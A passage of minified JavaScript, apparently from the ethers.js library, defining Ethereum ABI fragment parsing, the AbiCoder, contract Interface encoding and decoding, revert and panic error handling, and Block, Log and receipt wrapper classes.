fragment","obj",obj)}}else if(obj instanceof TokenString){consumeKeywords(obj,setify(["constructor"]));const inputs=consumeParams(obj);const payable=!!consumeKeywords(obj,KwVisibDeploy).has("payable");const gas=consumeGas(obj);consumeEoi(obj);return new ConstructorFragment(_guard$2,"constructor",inputs,payable,gas)}return new ConstructorFragment(_guard$2,"constructor",obj.inputs?obj.inputs.map(ParamType.from):[],!!obj.payable,obj.gas!=null?obj.gas:null)}static isFragment(value){return value&&value[internal$1]===ConstructorFragmentInternal}}class FallbackFragment extends Fragment{payable;constructor(guard,inputs,payable){super(guard,"fallback",inputs);Object.defineProperty(this,internal$1,{value:FallbackFragmentInternal});defineProperties(this,{payable:payable})}format(format){const type=this.inputs.length===0?"receive":"fallback";if(format==="json"){const stateMutability=this.payable?"payable":"nonpayable";return JSON.stringify({type:type,stateMutability:stateMutability})}return`${type}()${this.payable?" payable":""}`}static from(obj){if(FallbackFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return FallbackFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid fallback fragment","obj",obj)}}else if(obj instanceof TokenString){const errorObj=obj.toString();const topIsValid=obj.peekKeyword(setify(["fallback","receive"]));assertArgument(topIsValid,"type must be fallback or receive","obj",errorObj);const type=obj.popKeyword(setify(["fallback","receive"]));if(type==="receive"){const inputs=consumeParams(obj);assertArgument(inputs.length===0,`receive cannot have arguments`,"obj.inputs",inputs);consumeKeywords(obj,setify(["payable"]));consumeEoi(obj);return new FallbackFragment(_guard$2,[],true)}let inputs=consumeParams(obj);if(inputs.length){assertArgument(inputs.length===1&&inputs[0].type==="bytes","invalid fallback inputs","obj.inputs",inputs.map(i=>i.format("minimal")).join(", "))}else{inputs=[ParamType.from("bytes")]}const mutability=consumeMutability(obj);assertArgument(mutability==="nonpayable"||mutability==="payable","fallback cannot be constants","obj.stateMutability",mutability);if(consumeKeywords(obj,setify(["returns"])).has("returns")){const outputs=consumeParams(obj);assertArgument(outputs.length===1&&outputs[0].type==="bytes","invalid fallback outputs","obj.outputs",outputs.map(i=>i.format("minimal")).join(", "))}consumeEoi(obj);return new FallbackFragment(_guard$2,inputs,mutability==="payable")}if(obj.type==="receive"){return new FallbackFragment(_guard$2,[],true)}if(obj.type==="fallback"){const inputs=[ParamType.from("bytes")];const payable=obj.stateMutability==="payable";return new FallbackFragment(_guard$2,inputs,payable)}assertArgument(false,"invalid fallback description","obj",obj)}static isFragment(value){return value&&value[internal$1]===FallbackFragmentInternal}}class FunctionFragment extends NamedFragment{constant;outputs;stateMutability;payable;gas;constructor(guard,name,stateMutability,inputs,outputs,gas){super(guard,"function",name,inputs);Object.defineProperty(this,internal$1,{value:FunctionFragmentInternal});outputs=Object.freeze(outputs.slice());const constant=stateMutability==="view"||stateMutability==="pure";const payable=stateMutability==="payable";defineProperties(this,{constant:constant,gas:gas,outputs:outputs,payable:payable,stateMutability:stateMutability})}get selector(){return id(this.format("sighash")).substring(0,10)}format(format){if(format==null){format="sighash"}if(format==="json"){return JSON.stringify({type:"function",name:this.name,constant:this.constant,stateMutability:this.stateMutability!=="nonpayable"?this.stateMutability:undefined,payable:this.payable,gas:this.gas!=null?this.gas:undefined,inputs:this.inputs.map(i=>JSON.parse(i.format(format))),outputs:this.outputs.map(o=>JSON.parse(o.format(format)))})}const result=[];if(format!=="sighash"){result.push("function")}result.push(this.name+joinParams(format,this.inputs));if(format!=="sighash"){if(this.stateMutability!=="nonpayable"){result.push(this.stateMutability)}if(this.outputs&&this.outputs.length){result.push("returns");result.push(joinParams(format,this.outputs))}if(this.gas!=null){result.push(`@${this.gas.toString()}`)}}return result.join(" ")}static getSelector(name,params){params=(params||[]).map(p=>ParamType.from(p));const fragment=new FunctionFragment(_guard$2,name,"view",params,[],null);return fragment.selector}static from(obj){if(FunctionFragment.isFragment(obj)){return obj}if(typeof obj==="string"){try{return FunctionFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid function fragment","obj",obj)}}else if(obj instanceof TokenString){const name=consumeName("function",obj);const inputs=consumeParams(obj);const mutability=consumeMutability(obj);let outputs=[];if(consumeKeywords(obj,setify(["returns"])).has("returns")){outputs=consumeParams(obj)}const gas=consumeGas(obj);consumeEoi(obj);return new FunctionFragment(_guard$2,name,mutability,inputs,outputs,gas)}let stateMutability=obj.stateMutability;if(stateMutability==null){stateMutability="payable";if(typeof obj.constant==="boolean"){stateMutability="view";if(!obj.constant){stateMutability="payable";if(typeof obj.payable==="boolean"&&!obj.payable){stateMutability="nonpayable"}}}else if(typeof obj.payable==="boolean"&&!obj.payable){stateMutability="nonpayable"}}return new FunctionFragment(_guard$2,obj.name,stateMutability,obj.inputs?obj.inputs.map(ParamType.from):[],obj.outputs?obj.outputs.map(ParamType.from):[],obj.gas!=null?obj.gas:null)}static isFragment(value){return value&&value[internal$1]===FunctionFragmentInternal}}class StructFragment extends NamedFragment{constructor(guard,name,inputs){super(guard,"struct",name,inputs);Object.defineProperty(this,internal$1,{value:StructFragmentInternal})}format(){throw new Error("@TODO")}static from(obj){if(typeof obj==="string"){try{return StructFragment.from(lex(obj))}catch(error){assertArgument(false,"invalid struct fragment","obj",obj)}}else if(obj instanceof TokenString){const name=consumeName("struct",obj);const inputs=consumeParams(obj);consumeEoi(obj);return new StructFragment(_guard$2,name,inputs)}return new StructFragment(_guard$2,obj.name,obj.inputs?obj.inputs.map(ParamType.from):[])}static isFragment(value){return value&&value[internal$1]===StructFragmentInternal}}const PanicReasons$1=new Map;PanicReasons$1.set(0,"GENERIC_PANIC");PanicReasons$1.set(1,"ASSERT_FALSE");PanicReasons$1.set(17,"OVERFLOW");PanicReasons$1.set(18,"DIVIDE_BY_ZERO");PanicReasons$1.set(33,"ENUM_RANGE_ERROR");PanicReasons$1.set(34,"BAD_STORAGE_DATA");PanicReasons$1.set(49,"STACK_UNDERFLOW");PanicReasons$1.set(50,"ARRAY_RANGE_ERROR");PanicReasons$1.set(65,"OUT_OF_MEMORY");PanicReasons$1.set(81,"UNINITIALIZED_FUNCTION_CALL");const paramTypeBytes=new RegExp(/^bytes([0-9]*)$/);const paramTypeNumber=new RegExp(/^(u?int)([0-9]*)$/);let defaultCoder=null;let defaultMaxInflation=1024;function getBuiltinCallException(action,tx,data,abiCoder){let message="missing revert data";let reason=null;const invocation=null;let revert=null;if(data){message="execution reverted";const bytes=getBytes(data);data=hexlify(data);if(bytes.length===0){message+=" (no data present; likely require(false) occurred";reason="require(false)"}else if(bytes.length%32!==4){message+=" (could not decode reason; invalid data length)"}else if(hexlify(bytes.slice(0,4))==="0x08c379a0"){try{reason=abiCoder.decode(["string"],bytes.slice(4))[0];revert={signature:"Error(string)",name:"Error",args:[reason]};message+=`: ${JSON.stringify(reason)}`}catch(error){message+=" (could not decode reason; invalid string data)"}}else if(hexlify(bytes.slice(0,4))==="0x4e487b71"){try{const code=Number(abiCoder.decode(["uint256"],bytes.slice(4))[0]);revert={signature:"Panic(uint256)",name:"Panic",args:[code]};reason=`Panic due to ${PanicReasons$1.get(code)||"UNKNOWN"}(${code})`;message+=`: ${reason}`}catch(error){message+=" (could not decode panic code)"}}else{message+=" (unknown custom error)"}}const transaction={to:tx.to?getAddress(tx.to):null,data:tx.data||"0x"};if(tx.from){transaction.from=getAddress(tx.from)}return makeError(message,"CALL_EXCEPTION",{action:action,data:data,reason:reason,transaction:transaction,invocation:invocation,revert:revert})}class AbiCoder{#getCoder(param){if(param.isArray()){return new ArrayCoder(this.#getCoder(param.arrayChildren),param.arrayLength,param.name)}if(param.isTuple()){return new TupleCoder(param.components.map(c=>this.#getCoder(c)),param.name)}switch(param.baseType){case"address":return new AddressCoder(param.name);case"bool":return new BooleanCoder(param.name);case"string":return new StringCoder(param.name);case"bytes":return new BytesCoder(param.name);case"":return new NullCoder(param.name)}let match=param.type.match(paramTypeNumber);if(match){let size=parseInt(match[2]||"256");assertArgument(size!==0&&size<=256&&size%8===0,"invalid "+match[1]+" bit length","param",param);return new NumberCoder(size/8,match[1]==="int",param.name)}match=param.type.match(paramTypeBytes);if(match){let size=parseInt(match[1]);assertArgument(size!==0&&size<=32,"invalid bytes length","param",param);return new FixedBytesCoder(size,param.name)}assertArgument(false,"invalid type","type",param.type)}getDefaultValue(types){const coders=types.map(type=>this.#getCoder(ParamType.from(type)));const coder=new TupleCoder(coders,"_");return coder.defaultValue()}encode(types,values){assertArgumentCount(values.length,types.length,"types/values length mismatch");const coders=types.map(type=>this.#getCoder(ParamType.from(type)));const coder=new TupleCoder(coders,"_");const writer=new Writer;coder.encode(writer,values);return writer.data}decode(types,data,loose){const coders=types.map(type=>this.#getCoder(ParamType.from(type)));const coder=new TupleCoder(coders,"_");return coder.decode(new Reader(data,loose,defaultMaxInflation))}static _setDefaultMaxInflation(value){assertArgument(typeof value==="number"&&Number.isInteger(value),"invalid defaultMaxInflation factor","value",value);defaultMaxInflation=value}static defaultAbiCoder(){if(defaultCoder==null){defaultCoder=new AbiCoder}return defaultCoder}static getBuiltinCallException(action,tx,data){return getBuiltinCallException(action,tx,data,AbiCoder.defaultAbiCoder())}}function encodeBytes32String(text){const bytes=toUtf8Bytes(text);if(bytes.length>31){throw new Error("bytes32 string must be less than 32 bytes")}return zeroPadBytes(bytes,32)}function decodeBytes32String(_bytes){const data=getBytes(_bytes,"bytes");if(data.length!==32){throw new Error("invalid bytes32 - not 32 bytes long")}if(data[31]!==0){throw new Error("invalid bytes32 string - no null terminator")}let length=31;while(data[length-1]===0){length--}return toUtf8String(data.slice(0,length))}class LogDescription{fragment;name;signature;topic;args;constructor(fragment,topic,args){const name=fragment.name,signature=fragment.format();defineProperties(this,{fragment:fragment,name:name,signature:signature,topic:topic,args:args})}}class TransactionDescription{fragment;name;args;signature;selector;value;constructor(fragment,selector,args,value){const name=fragment.name,signature=fragment.format();defineProperties(this,{fragment:fragment,name:name,args:args,signature:signature,selector:selector,value:value})}}class ErrorDescription{fragment;name;args;signature;selector;constructor(fragment,selector,args){const name=fragment.name,signature=fragment.format();defineProperties(this,{fragment:fragment,name:name,args:args,signature:signature,selector:selector})}}class Indexed{hash;_isIndexed;static isIndexed(value){return!!(value&&value._isIndexed)}constructor(hash){defineProperties(this,{hash:hash,_isIndexed:true})}}const PanicReasons={0:"generic panic",1:"assert(false)",17:"arithmetic overflow",18:"division or modulo by zero",33:"enum overflow",34:"invalid encoded storage byte array accessed",49:"out-of-bounds array access; popping on an empty array",50:"out-of-bounds access of an array or bytesN",65:"out of memory",81:"uninitialized function"};const BuiltinErrors={"0x08c379a0":{signature:"Error(string)",name:"Error",inputs:["string"],reason:message=>{return`reverted with reason string ${JSON.stringify(message)}`}},"0x4e487b71":{signature:"Panic(uint256)",name:"Panic",inputs:["uint256"],reason:code=>{let reason="unknown panic code";if(code>=0&&code<=255&&PanicReasons[code.toString()]){reason=PanicReasons[code.toString()]}return`reverted with panic code 0x${code.toString(16)} (${reason})`}}};class Interface{fragments;deploy;fallback;receive;#errors;#events;#functions;#abiCoder;constructor(fragments){let abi=[];if(typeof fragments==="string"){abi=JSON.parse(fragments)}else{abi=fragments}this.#functions=new Map;this.#errors=new Map;this.#events=new Map;const frags=[];for(const a of abi){try{frags.push(Fragment.from(a))}catch(error){console.log(`[Warning] Invalid Fragment ${JSON.stringify(a)}:`,error.message)}}defineProperties(this,{fragments:Object.freeze(frags)});let fallback=null;let receive=false;this.#abiCoder=this.getAbiCoder();this.fragments.forEach((fragment,index)=>{let bucket;switch(fragment.type){case"constructor":if(this.deploy){console.log("duplicate definition - constructor");return}defineProperties(this,{deploy:fragment});return;case"fallback":if(fragment.inputs.length===0){receive=true}else{assertArgument(!fallback||fragment.payable!==fallback.payable,"conflicting fallback fragments",`fragments[${index}]`,fragment);fallback=fragment;receive=fallback.payable}return;case"function":bucket=this.#functions;break;case"event":bucket=this.#events;break;case"error":bucket=this.#errors;break;default:return}const signature=fragment.format();if(bucket.has(signature)){return}bucket.set(signature,fragment)});if(!this.deploy){defineProperties(this,{deploy:ConstructorFragment.from("constructor()")})}defineProperties(this,{fallback:fallback,receive:receive})}format(minimal){const format=minimal?"minimal":"full";const abi=this.fragments.map(f=>f.format(format));return abi}formatJson(){const abi=this.fragments.map(f=>f.format("json"));return JSON.stringify(abi.map(j=>JSON.parse(j)))}getAbiCoder(){return AbiCoder.defaultAbiCoder()}#getFunction(key,values,forceUnique){if(isHexString(key)){const selector=key.toLowerCase();for(const fragment of this.#functions.values()){if(selector===fragment.selector){return fragment}}return null}if(key.indexOf("(")===-1){const matching=[];for(const[name,fragment]of this.#functions){if(name.split("(")[0]===key){matching.push(fragment)}}if(values){const lastValue=values.length>0?values[values.length-1]:null;let valueLength=values.length;let allowOptions=true;if(Typed.isTyped(lastValue)&&lastValue.type==="overrides"){allowOptions=false;valueLength--}for(let i=matching.length-1;i>=0;i--){const inputs=matching[i].inputs.length;if(inputs!==valueLength&&(!allowOptions||inputs!==valueLength-1)){matching.splice(i,1)}}for(let i=matching.length-1;i>=0;i--){const inputs=matching[i].inputs;for(let j=0;j<values.length;j++){if(!Typed.isTyped(values[j])){continue}if(j>=inputs.length){if(values[j].type==="overrides"){continue}matching.splice(i,1);break}if(values[j].type!==inputs[j].baseType){matching.splice(i,1);break}}}}if(matching.length===1&&values&&values.length!==matching[0].inputs.length){const lastArg=values[values.length-1];if(lastArg==null||Array.isArray(lastArg)||typeof lastArg!=="object"){matching.splice(0,1)}}if(matching.length===0){return null}if(matching.length>1&&forceUnique){const matchStr=matching.map(m=>JSON.stringify(m.format())).join(", ");assertArgument(false,`ambiguous function description (i.e. matches ${matchStr})`,"key",key)}return matching[0]}const result=this.#functions.get(FunctionFragment.from(key).format());if(result){return result}return null}getFunctionName(key){const fragment=this.#getFunction(key,null,false);assertArgument(fragment,"no matching function","key",key);return fragment.name}hasFunction(key){return!!this.#getFunction(key,null,false)}getFunction(key,values){return this.#getFunction(key,values||null,true)}forEachFunction(callback){const names=Array.from(this.#functions.keys());names.sort((a,b)=>a.localeCompare(b));for(let i=0;i<names.length;i++){const name=names[i];callback(this.#functions.get(name),i)}}#getEvent(key,values,forceUnique){if(isHexString(key)){const eventTopic=key.toLowerCase();for(const fragment of this.#events.values()){if(eventTopic===fragment.topicHash){return fragment}}return null}if(key.indexOf("(")===-1){const matching=[];for(const[name,fragment]of this.#events){if(name.split("(")[0]===key){matching.push(fragment)}}if(values){for(let i=matching.length-1;i>=0;i--){if(matching[i].inputs.length<values.length){matching.splice(i,1)}}for(let i=matching.length-1;i>=0;i--){const inputs=matching[i].inputs;for(let j=0;j<values.length;j++){if(!Typed.isTyped(values[j])){continue}if(values[j].type!==inputs[j].baseType){matching.splice(i,1);break}}}}if(matching.length===0){return null}if(matching.length>1&&forceUnique){const matchStr=matching.map(m=>JSON.stringify(m.format())).join(", ");assertArgument(false,`ambiguous event description (i.e. matches ${matchStr})`,"key",key)}return matching[0]}const result=this.#events.get(EventFragment.from(key).format());if(result){return result}return null}getEventName(key){const fragment=this.#getEvent(key,null,false);assertArgument(fragment,"no matching event","key",key);return fragment.name}hasEvent(key){return!!this.#getEvent(key,null,false)}getEvent(key,values){return this.#getEvent(key,values||null,true)}forEachEvent(callback){const names=Array.from(this.#events.keys());names.sort((a,b)=>a.localeCompare(b));for(let i=0;i<names.length;i++){const name=names[i];callback(this.#events.get(name),i)}}getError(key,values){if(isHexString(key)){const selector=key.toLowerCase();if(BuiltinErrors[selector]){return ErrorFragment.from(BuiltinErrors[selector].signature)}for(const fragment of this.#errors.values()){if(selector===fragment.selector){return fragment}}return null}if(key.indexOf("(")===-1){const matching=[];for(const[name,fragment]of this.#errors){if(name.split("(")[0]===key){matching.push(fragment)}}if(matching.length===0){if(key==="Error"){return ErrorFragment.from("error Error(string)")}if(key==="Panic"){return ErrorFragment.from("error Panic(uint256)")}return null}else if(matching.length>1){const matchStr=matching.map(m=>JSON.stringify(m.format())).join(", ");assertArgument(false,`ambiguous error description (i.e. ${matchStr})`,"name",key)}return matching[0]}key=ErrorFragment.from(key).format();if(key==="Error(string)"){return ErrorFragment.from("error Error(string)")}if(key==="Panic(uint256)"){return ErrorFragment.from("error Panic(uint256)")}const result=this.#errors.get(key);if(result){return result}return null}forEachError(callback){const names=Array.from(this.#errors.keys());names.sort((a,b)=>a.localeCompare(b));for(let i=0;i<names.length;i++){const name=names[i];callback(this.#errors.get(name),i)}}_decodeParams(params,data){return this.#abiCoder.decode(params,data)}_encodeParams(params,values){return this.#abiCoder.encode(params,values)}encodeDeploy(values){return this._encodeParams(this.deploy.inputs,values||[])}decodeErrorResult(fragment,data){if(typeof fragment==="string"){const f=this.getError(fragment);assertArgument(f,"unknown error","fragment",fragment);fragment=f}assertArgument(dataSlice(data,0,4)===fragment.selector,`data signature does not match error ${fragment.name}.`,"data",data);return this._decodeParams(fragment.inputs,dataSlice(data,4))}encodeErrorResult(fragment,values){if(typeof fragment==="string"){const f=this.getError(fragment);assertArgument(f,"unknown error","fragment",fragment);fragment=f}return concat([fragment.selector,this._encodeParams(fragment.inputs,values||[])])}decodeFunctionData(fragment,data){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}assertArgument(dataSlice(data,0,4)===fragment.selector,`data signature does not match function ${fragment.name}.`,"data",data);return this._decodeParams(fragment.inputs,dataSlice(data,4))}encodeFunctionData(fragment,values){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}return concat([fragment.selector,this._encodeParams(fragment.inputs,values||[])])}decodeFunctionResult(fragment,data){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}let message="invalid length for result data";const bytes=getBytesCopy(data);if(bytes.length%32===0){try{return this.#abiCoder.decode(fragment.outputs,bytes)}catch(error){message="could not decode result data"}}assert(false,message,"BAD_DATA",{value:hexlify(bytes),info:{method:fragment.name,signature:fragment.format()}})}makeError(_data,tx){const data=getBytes(_data,"data");const error=AbiCoder.getBuiltinCallException("call",tx,data);const customPrefix="execution reverted (unknown custom error)";if(error.message.startsWith(customPrefix)){const selector=hexlify(data.slice(0,4));const ef=this.getError(selector);if(ef){try{const args=this.#abiCoder.decode(ef.inputs,data.slice(4));error.revert={name:ef.name,signature:ef.format(),args:args};error.reason=error.revert.signature;error.message=`execution reverted: ${error.reason}`}catch(e){error.message=`execution reverted (coult not decode custom error)`}}}const parsed=this.parseTransaction(tx);if(parsed){error.invocation={method:parsed.name,signature:parsed.signature,args:parsed.args}}return error}encodeFunctionResult(fragment,values){if(typeof fragment==="string"){const f=this.getFunction(fragment);assertArgument(f,"unknown function","fragment",fragment);fragment=f}return hexlify(this.#abiCoder.encode(fragment.outputs,values||[]))}encodeFilterTopics(fragment,values){if(typeof fragment==="string"){const f=this.getEvent(fragment);assertArgument(f,"unknown event","eventFragment",fragment);fragment=f}assert(values.length<=fragment.inputs.length,`too many arguments for ${fragment.format()}`,"UNEXPECTED_ARGUMENT",{count:values.length,expectedCount:fragment.inputs.length});const topics=[];if(!fragment.anonymous){topics.push(fragment.topicHash)}const encodeTopic=(param,value)=>{if(param.type==="string"){return id(value)}else if(param.type==="bytes"){return keccak256(hexlify(value))}if(param.type==="bool"&&typeof value==="boolean"){value=value?"0x01":"0x00"}else if(param.type.match(/^u?int/)){value=toBeHex(value)}else if(param.type.match(/^bytes/)){value=zeroPadBytes(value,32)}else if(param.type==="address"){this.#abiCoder.encode(["address"],[value])}return zeroPadValue(hexlify(value),32)};values.forEach((value,index)=>{const param=fragment.inputs[index];if(!param.indexed){assertArgument(value==null,"cannot filter non-indexed parameters; must be null","contract."+param.name,value);return}if(value==null){topics.push(null)}else if(param.baseType==="array"||param.baseType==="tuple"){assertArgument(false,"filtering with tuples or arrays not supported","contract."+param.name,value)}else if(Array.isArray(value)){topics.push(value.map(value=>encodeTopic(param,value)))}else{topics.push(encodeTopic(param,value))}});while(topics.length&&topics[topics.length-1]===null){topics.pop()}return topics}encodeEventLog(fragment,values){if(typeof fragment==="string"){const f=this.getEvent(fragment);assertArgument(f,"unknown event","eventFragment",fragment);fragment=f}const topics=[];const dataTypes=[];const dataValues=[];if(!fragment.anonymous){topics.push(fragment.topicHash)}assertArgument(values.length===fragment.inputs.length,"event arguments/values mismatch","values",values);fragment.inputs.forEach((param,index)=>{const value=values[index];if(param.indexed){if(param.type==="string"){topics.push(id(value))}else if(param.type==="bytes"){topics.push(keccak256(value))}else if(param.baseType==="tuple"||param.baseType==="array"){throw new Error("not implemented")}else{topics.push(this.#abiCoder.encode([param.type],[value]))}}else{dataTypes.push(param);dataValues.push(value)}});return{data:this.#abiCoder.encode(dataTypes,dataValues),topics:topics}}decodeEventLog(fragment,data,topics){if(typeof fragment==="string"){const f=this.getEvent(fragment);assertArgument(f,"unknown event","eventFragment",fragment);fragment=f}if(topics!=null&&!fragment.anonymous){const eventTopic=fragment.topicHash;assertArgument(isHexString(topics[0],32)&&topics[0].toLowerCase()===eventTopic,"fragment/topic mismatch","topics[0]",topics[0]);topics=topics.slice(1)}const indexed=[];const nonIndexed=[];const dynamic=[];fragment.inputs.forEach((param,index)=>{if(param.indexed){if(param.type==="string"||param.type==="bytes"||param.baseType==="tuple"||param.baseType==="array"){indexed.push(ParamType.from({type:"bytes32",name:param.name}));dynamic.push(true)}else{indexed.push(param);dynamic.push(false)}}else{nonIndexed.push(param);dynamic.push(false)}});const resultIndexed=topics!=null?this.#abiCoder.decode(indexed,concat(topics)):null;const resultNonIndexed=this.#abiCoder.decode(nonIndexed,data,true);const values=[];const keys=[];let nonIndexedIndex=0,indexedIndex=0;fragment.inputs.forEach((param,index)=>{let value=null;if(param.indexed){if(resultIndexed==null){value=new Indexed(null)}else if(dynamic[index]){value=new Indexed(resultIndexed[indexedIndex++])}else{try{value=resultIndexed[indexedIndex++]}catch(error){value=error}}}else{try{value=resultNonIndexed[nonIndexedIndex++]}catch(error){value=error}}values.push(value);keys.push(param.name||null)});return Result.fromItems(values,keys)}parseTransaction(tx){const data=getBytes(tx.data,"tx.data");const value=getBigInt(tx.value!=null?tx.value:0,"tx.value");const fragment=this.getFunction(hexlify(data.slice(0,4)));if(!fragment){return null}const args=this.#abiCoder.decode(fragment.inputs,data.slice(4));return new TransactionDescription(fragment,fragment.selector,args,value)}parseCallResult(data){throw new Error("@TODO")}parseLog(log){const fragment=this.getEvent(log.topics[0]);if(!fragment||fragment.anonymous){return null}return new LogDescription(fragment,fragment.topicHash,this.decodeEventLog(fragment,log.data,log.topics))}parseError(data){const hexData=hexlify(data);const fragment=this.getError(dataSlice(hexData,0,4));if(!fragment){return null}const args=this.#abiCoder.decode(fragment.inputs,dataSlice(hexData,4));return new ErrorDescription(fragment,fragment.selector,args)}static from(value){if(value instanceof Interface){return value}if(typeof value==="string"){return new Interface(JSON.parse(value))}if(typeof value.formatJson==="function"){return new Interface(value.formatJson())}if(typeof value.format==="function"){return new Interface(value.format("json"))}return new Interface(value)}}const BN_0$2=BigInt(0);function getValue(value){if(value==null){return null}return value}function toJson(value){if(value==null){return null}return value.toString()}class FeeData{gasPrice;maxFeePerGas;maxPriorityFeePerGas;constructor(gasPrice,maxFeePerGas,maxPriorityFeePerGas){defineProperties(this,{gasPrice:getValue(gasPrice),maxFeePerGas:getValue(maxFeePerGas),maxPriorityFeePerGas:getValue(maxPriorityFeePerGas)})}toJSON(){const{gasPrice,maxFeePerGas,maxPriorityFeePerGas}=this;return{_type:"FeeData",gasPrice:toJson(gasPrice),maxFeePerGas:toJson(maxFeePerGas),maxPriorityFeePerGas:toJson(maxPriorityFeePerGas)}}}function copyRequest(req){const result={};if(req.to){result.to=req.to}if(req.from){result.from=req.from}if(req.data){result.data=hexlify(req.data)}const bigIntKeys="chainId,gasLimit,gasPrice,maxFeePerBlobGas,maxFeePerGas,maxPriorityFeePerGas,value".split(/,/);for(const key of bigIntKeys){if(!(key in req)||req[key]==null){continue}result[key]=getBigInt(req[key],`request.${key}`)}const numberKeys="type,nonce".split(/,/);for(const key of numberKeys){if(!(key in req)||req[key]==null){continue}result[key]=getNumber(req[key],`request.${key}`)}if(req.accessList){result.accessList=accessListify(req.accessList)}if("blockTag"in req){result.blockTag=req.blockTag}if("enableCcipRead"in req){result.enableCcipRead=!!req.enableCcipRead}if("customData"in req){result.customData=req.customData}if("blobVersionedHashes"in req&&req.blobVersionedHashes){result.blobVersionedHashes=req.blobVersionedHashes.slice()}if("kzg"in req){result.kzg=req.kzg}if("blobs"in req&&req.blobs){result.blobs=req.blobs.map(b=>{if(isBytesLike(b)){return hexlify(b)}return Object.assign({},b)})}return result}class Block{provider;number;hash;timestamp;parentHash;parentBeaconBlockRoot;nonce;difficulty;gasLimit;gasUsed;stateRoot;receiptsRoot;blobGasUsed;excessBlobGas;miner;prevRandao;extraData;baseFeePerGas;#transactions;constructor(block,provider){this.#transactions=block.transactions.map(tx=>{if(typeof tx!=="string"){return new TransactionResponse(tx,provider)}return tx});defineProperties(this,{provider:provider,hash:getValue(block.hash),number:block.number,timestamp:block.timestamp,parentHash:block.parentHash,parentBeaconBlockRoot:block.parentBeaconBlockRoot,nonce:block.nonce,difficulty:block.difficulty,gasLimit:block.gasLimit,gasUsed:block.gasUsed,blobGasUsed:block.blobGasUsed,excessBlobGas:block.excessBlobGas,miner:block.miner,prevRandao:getValue(block.prevRandao),extraData:block.extraData,baseFeePerGas:getValue(block.baseFeePerGas),stateRoot:block.stateRoot,receiptsRoot:block.receiptsRoot})}get transactions(){return this.#transactions.map(tx=>{if(typeof tx==="string"){return tx}return tx.hash})}get prefetchedTransactions(){const txs=this.#transactions.slice();if(txs.length===0){return[]}assert(typeof txs[0]==="object","transactions were not prefetched with block request","UNSUPPORTED_OPERATION",{operation:"transactionResponses()"});return txs}toJSON(){const{baseFeePerGas,difficulty,extraData,gasLimit,gasUsed,hash,miner,prevRandao,nonce,number,parentHash,parentBeaconBlockRoot,stateRoot,receiptsRoot,timestamp,transactions}=this;return{_type:"Block",baseFeePerGas:toJson(baseFeePerGas),difficulty:toJson(difficulty),extraData:extraData,gasLimit:toJson(gasLimit),gasUsed:toJson(gasUsed),blobGasUsed:toJson(this.blobGasUsed),excessBlobGas:toJson(this.excessBlobGas),hash:hash,miner:miner,prevRandao:prevRandao,nonce:nonce,number:number,parentHash:parentHash,timestamp:timestamp,parentBeaconBlockRoot:parentBeaconBlockRoot,stateRoot:stateRoot,receiptsRoot:receiptsRoot,transactions:transactions}}[Symbol.iterator](){let index=0;const txs=this.transactions;return{next:()=>{if(index<this.length){return{value:txs[index++],done:false}}return{value:undefined,done:true}}}}get length(){return this.#transactions.length}get date(){if(this.timestamp==null){return null}return new Date(this.timestamp*1e3)}async getTransaction(indexOrHash){let tx=undefined;if(typeof indexOrHash==="number"){tx=this.#transactions[indexOrHash]}else{const hash=indexOrHash.toLowerCase();for(const v of this.#transactions){if(typeof v==="string"){if(v!==hash){continue}tx=v;break}else{if(v.hash===hash){continue}tx=v;break}}}if(tx==null){throw new Error("no such tx")}if(typeof tx==="string"){return await this.provider.getTransaction(tx)}else{return tx}}getPrefetchedTransaction(indexOrHash){const txs=this.prefetchedTransactions;if(typeof indexOrHash==="number"){return txs[indexOrHash]}indexOrHash=indexOrHash.toLowerCase();for(const tx of txs){if(tx.hash===indexOrHash){return tx}}assertArgument(false,"no matching transaction","indexOrHash",indexOrHash)}isMined(){return!!this.hash}isLondon(){return!!this.baseFeePerGas}orphanedEvent(){if(!this.isMined()){throw new Error("")}return createOrphanedBlockFilter(this)}}class Log{provider;transactionHash;blockHash;blockNumber;removed;address;data;topics;index;transactionIndex;constructor(log,provider){this.provider=provider;const topics=Object.freeze(log.topics.slice());defineProperties(this,{transactionHash:log.transactionHash,blockHash:log.blockHash,blockNumber:log.blockNumber,removed:log.removed,address:log.address,data:log.data,topics:topics,index:log.index,transactionIndex:log.transactionIndex})}toJSON(){const{address,blockHash,blockNumber,data,index,removed,topics,transactionHash,transactionIndex}=this;return{_type:"log",address:address,blockHash:blockHash,blockNumber:blockNumber,data:data,index:index,removed:removed,topics:topics,transactionHash:transactionHash,transactionIndex:transactionIndex}}async getBlock(){const block=await this.provider.getBlock(this.blockHash);assert(!!block,"failed to find transaction","UNKNOWN_ERROR",{});return block}async getTransaction(){const tx=await this.provider.getTransaction(this.transactionHash);assert(!!tx,"failed to find transaction","UNKNOWN_ERROR",{});return tx}async getTransactionReceipt(){const receipt=await this.provider.getTransactionReceipt(this.transactionHash);assert(!!receipt,"failed to find transaction receipt","UNKNOWN_ERROR",{});return receipt}removedEvent(){return createRemovedLogFilter(this)}}class TransactionReceipt{provider;to;from;contractAddress;hash;index;blockHash;blockNumber;logsBloom;gasUsed;blobGasUsed;cumulativeGasUsed;gasPrice;blobGasPrice;type;status;root;#logs;constructor(tx,provider){this.#logs=Object.freeze(tx.logs.map(log=>{return new Log(log,provider)}));let gasPrice=BN_0$2;if(tx.effectiveGasPrice!=null){gasPrice=tx.effectiveGasPrice}else if(tx.gasPrice!=null){gasPrice=tx.gasPrice}defineProperties(this,{provider:provider,to:tx.to,from:tx.from,contractAddress:tx.contractAddress,hash:tx.hash,index:tx.index,blockHash:tx.blockHash,blockNumber:tx.blockNumber,logsBloom:tx.logsBloom,gasUsed:tx.gasUsed,cumulativeGasUsed:tx.cumulativeGasUsed,blobGasUsed:tx.blobGasUsed,gasPrice:gasPrice,blobGasPrice:tx.blobGasPrice,type:tx.type,status:tx.status,root:tx.root})}get logs(){return 